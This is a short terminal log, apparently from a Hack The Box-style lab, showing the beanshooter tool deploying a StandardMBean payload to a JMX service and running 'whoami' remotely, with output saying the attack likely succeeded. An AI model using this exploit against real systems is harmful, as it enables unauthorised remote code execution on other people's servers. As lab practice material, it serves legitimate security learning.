 [+]     MBean was successfully removed.
[Oct 04, 2025 - 22:05:30 (CEST)] exegol-HTBYnov43 /workspace # java -jar beanshooter-4.1.0-jar-with-dependencies.jar standard
10.129.236.246 2222 exec "whoami"
[+] Creating a TemplateImpl payload object to abuse StandardMBean
[+]
[+]     Deplyoing MBean: StandardMBean
[+]     MBean with object name de.qtc.beanshooter:standard=2009424305460 was successfully deployed.
[+]
[+]     Caught NullPointerException while invoking the newTransformer action.
[+]     This is expected bahavior and the attack most likely worked :)
[+]
[+]     Removing MBean with ObjectName de.qtc.beanshooter:standard=2009424305460 from the MBeanServer.
[+]     MBean was successfully removed.